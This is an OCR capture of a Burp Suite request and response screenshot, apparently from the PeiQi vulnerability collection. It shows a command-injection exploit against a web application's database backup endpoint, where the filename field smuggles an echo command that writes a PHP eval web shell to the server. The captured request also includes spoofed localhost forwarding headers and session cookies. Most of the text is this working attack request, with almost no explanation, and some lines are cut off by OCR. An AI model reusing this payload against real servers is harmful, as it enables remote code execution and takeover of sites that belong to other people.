 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?r=dashboard/database/backup HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed 3;q=0.9
10 Referer: http:// ?r=dashboard/database/backup
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: J617_saltkey=7Z5ocjO0; lastautologin=0; PHPSESSID=mfduc34qndi94atpinuif51is4;
J617_creditremind=
0D0D2D0D0D0D1; J617_creditbase=0D2D26D1D0D0; J617_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95
; J617_lastactivity=1618314353; J617_sid=q7F2BL
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&
sqlcharset=utf8&usehex=0&usezip=0&filename=peiqi%26echo "<?php
eval($_REQUEST[peiqi]);?>">peiqi%PATHEXT:~0,1%php%26peiqi&dbSubmit=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.5.8
3 Date: Tue, 13 Apr 2021 11:50:27 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.28
7 Access-Control-Allow-Origin: http://1
8 Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
13 Pragma: no-cache
14 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
15 Set-Cookie: J617_lastactivity=1618314625; path=/
16 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
17 Set-Cookie: J617_globalRemind=Shell%2B%25E6%259D%2583%25E9%2599%2590%25E8%25A2%25AB%25E7%25A6%2581
18 Set-Cookie: J617_globalRemindType=success; expires=Tue, 13-Apr-2021 11:50:55 GMT; path=/
19 Location: http:// /?r=dashboard/database/backup
20 Content-Length: 0
21
22
PeiQi 文库